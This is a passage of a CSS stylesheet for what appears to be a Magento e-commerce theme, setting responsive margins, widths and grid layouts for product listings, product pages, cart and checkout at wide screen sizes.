    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
